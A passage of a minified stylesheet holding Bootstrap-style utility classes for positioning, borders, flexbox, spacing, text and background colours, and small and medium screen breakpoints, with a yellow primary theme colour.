rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #ddd!important}.border-0{border:0!important}.border-top{border-top:1px solid #ddd!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #ddd!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #ddd!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #ddd!important}.border-start-0{border-left:0!important}.border-primary{border-color:#fed700!important}.border-ec-primary{border-color:#fed700!important}.border-ec-primary-d{border-color:#e7c400!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#fed700!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#333e48!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4dot{margin:1.25rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-6{margin:4.5rem!important}.m-7{margin:6rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-7{margin-right:6rem!important;margin-left:6rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4dot{margin-top:1.25rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-6{margin-top:4.5rem!important}.mt-7{margin-top:6rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4dot{margin-right:1.25rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-6{margin-right:4.5rem!important}.me-7{margin-right:6rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4dot{margin-bottom:1.25rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-6{margin-bottom:4.5rem!important}.mb-7{margin-bottom:6rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4dot{margin-left:1.25rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-6{margin-left:4.5rem!important}.ms-7{margin-left:6rem!important}.ms-auto{margin-left:auto!important}.m-n1{margin:-.25rem!important}.m-n2{margin:-.5rem!important}.m-n3{margin:-1rem!important}.m-n4dot{margin:-1.25rem!important}.m-n4{margin:-1.5rem!important}.m-n5{margin:-3rem!important}.m-n6{margin:-4.5rem!important}.m-n7{margin:-6rem!important}.mx-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-n1{margin-top:-.25rem!important}.mt-n2{margin-top:-.5rem!important}.mt-n3{margin-top:-1rem!important}.mt-n4dot{margin-top:-1.25rem!important}.mt-n4{margin-top:-1.5rem!important}.mt-n5{margin-top:-3rem!important}.mt-n6{margin-top:-4.5rem!important}.mt-n7{margin-top:-6rem!important}.me-n1{margin-right:-.25rem!important}.me-n2{margin-right:-.5rem!important}.me-n3{margin-right:-1rem!important}.me-n4dot{margin-right:-1.25rem!important}.me-n4{margin-right:-1.5rem!important}.me-n5{margin-right:-3rem!important}.me-n6{margin-right:-4.5rem!important}.me-n7{margin-right:-6rem!important}.mb-n1{margin-bottom:-.25rem!important}.mb-n2{margin-bottom:-.5rem!important}.mb-n3{margin-bottom:-1rem!important}.mb-n4dot{margin-bottom:-1.25rem!important}.mb-n4{margin-bottom:-1.5rem!important}.mb-n5{margin-bottom:-3rem!important}.mb-n6{margin-bottom:-4.5rem!important}.mb-n7{margin-bottom:-6rem!important}.ms-n1{margin-left:-.25rem!important}.ms-n2{margin-left:-.5rem!important}.ms-n3{margin-left:-1rem!important}.ms-n4dot{margin-left:-1.25rem!important}.ms-n4{margin-left:-1.5rem!important}.ms-n5{margin-left:-3rem!important}.ms-n6{margin-left:-4.5rem!important}.ms-n7{margin-left:-6rem!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4dot{padding:1.25rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.p-6{padding:4.5rem!important}.p-7{padding:6rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.px-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-7{padding-right:6rem!important;padding-left:6rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4dot{padding-top:1.25rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pt-6{padding-top:4.5rem!important}.pt-7{padding-top:6rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4dot{padding-right:1.25rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pe-6{padding-right:4.5rem!important}.pe-7{padding-right:6rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4dot{padding-bottom:1.25rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.pb-6{padding-bottom:4.5rem!important}.pb-7{padding-bottom:6rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4dot{padding-left:1.25rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.ps-6{padding-left:4.5rem!important}.ps-7{padding-left:6rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.34375rem + 1.125vw)!important}.fs-2{font-size:calc(1.3rem + .6vw)!important}.fs-3{font-size:calc(1.278125rem + .3375vw)!important}.fs-4{font-size:calc(1.25625rem + .075vw)!important}.fs-5{font-size:1.09375rem!important}.fs-6{font-size:.875rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:700!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.714!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-primary{color:#fed700!important}.text-ec-primary{color:#fed700!important}.text-ec-primary-d{color:#e7c400!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#fed700!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#333e48!important}.text-white{color:#fff!important}.text-body{color:#333e48!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#fed700!important}.bg-ec-primary{background-color:#fed700!important}.bg-ec-primary-d{background-color:#e7c400!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#fed700!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#333e48!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.rounded{border-radius:1.375rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:1.25rem!important}.rounded-2{border-radius:1.375rem!important}.rounded-3{border-radius:1.75rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:1.375rem!important;border-top-right-radius:1.375rem!important}.rounded-end{border-top-right-radius:1.375rem!important;border-bottom-right-radius:1.375rem!important}.rounded-bottom{border-bottom-right-radius:1.375rem!important;border-bottom-left-radius:1.375rem!important}.rounded-start{border-bottom-left-radius:1.375rem!important;border-top-left-radius:1.375rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4dot{margin:1.25rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-6{margin:4.5rem!important}.m-sm-7{margin:6rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-sm-7{margin-right:6rem!important;margin-left:6rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-sm-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4dot{margin-top:1.25rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-6{margin-top:4.5rem!important}.mt-sm-7{margin-top:6rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4dot{margin-right:1.25rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-6{margin-right:4.5rem!important}.me-sm-7{margin-right:6rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4dot{margin-bottom:1.25rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-6{margin-bottom:4.5rem!important}.mb-sm-7{margin-bottom:6rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4dot{margin-left:1.25rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-6{margin-left:4.5rem!important}.ms-sm-7{margin-left:6rem!important}.ms-sm-auto{margin-left:auto!important}.m-sm-n1{margin:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.m-sm-n3{margin:-1rem!important}.m-sm-n4dot{margin:-1.25rem!important}.m-sm-n4{margin:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.m-sm-n6{margin:-4.5rem!important}.m-sm-n7{margin:-6rem!important}.mx-sm-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-sm-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-sm-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-sm-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-sm-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-sm-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-sm-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-sm-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-sm-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-sm-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-sm-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-sm-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-sm-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-sm-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-sm-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-sm-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-sm-n1{margin-top:-.25rem!important}.mt-sm-n2{margin-top:-.5rem!important}.mt-sm-n3{margin-top:-1rem!important}.mt-sm-n4dot{margin-top:-1.25rem!important}.mt-sm-n4{margin-top:-1.5rem!important}.mt-sm-n5{margin-top:-3rem!important}.mt-sm-n6{margin-top:-4.5rem!important}.mt-sm-n7{margin-top:-6rem!important}.me-sm-n1{margin-right:-.25rem!important}.me-sm-n2{margin-right:-.5rem!important}.me-sm-n3{margin-right:-1rem!important}.me-sm-n4dot{margin-right:-1.25rem!important}.me-sm-n4{margin-right:-1.5rem!important}.me-sm-n5{margin-right:-3rem!important}.me-sm-n6{margin-right:-4.5rem!important}.me-sm-n7{margin-right:-6rem!important}.mb-sm-n1{margin-bottom:-.25rem!important}.mb-sm-n2{margin-bottom:-.5rem!important}.mb-sm-n3{margin-bottom:-1rem!important}.mb-sm-n4dot{margin-bottom:-1.25rem!important}.mb-sm-n4{margin-bottom:-1.5rem!important}.mb-sm-n5{margin-bottom:-3rem!important}.mb-sm-n6{margin-bottom:-4.5rem!important}.mb-sm-n7{margin-bottom:-6rem!important}.ms-sm-n1{margin-left:-.25rem!important}.ms-sm-n2{margin-left:-.5rem!important}.ms-sm-n3{margin-left:-1rem!important}.ms-sm-n4dot{margin-left:-1.25rem!important}.ms-sm-n4{margin-left:-1.5rem!important}.ms-sm-n5{margin-left:-3rem!important}.ms-sm-n6{margin-left:-4.5rem!important}.ms-sm-n7{margin-left:-6rem!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4dot{padding:1.25rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.p-sm-6{padding:4.5rem!important}.p-sm-7{padding:6rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.px-sm-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-sm-7{padding-right:6rem!important;padding-left:6rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-sm-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-sm-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4dot{padding-top:1.25rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pt-sm-6{padding-top:4.5rem!important}.pt-sm-7{padding-top:6rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4dot{padding-right:1.25rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pe-sm-6{padding-right:4.5rem!important}.pe-sm-7{padding-right:6rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4dot{padding-bottom:1.25rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.pb-sm-6{padding-bottom:4.5rem!important}.pb-sm-7{padding-bottom:6rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4dot{padding-left:1.25rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.ps-sm-6{padding-left:4.5rem!important}.ps-sm-7{padding-left:6rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4dot{margin:1.25rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-6{margin:4.5rem!important}.m-md-7{margin:6rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-md-7{margin-right:6rem!important;margin-left:6rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-md-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4dot{margin-top:1.25rem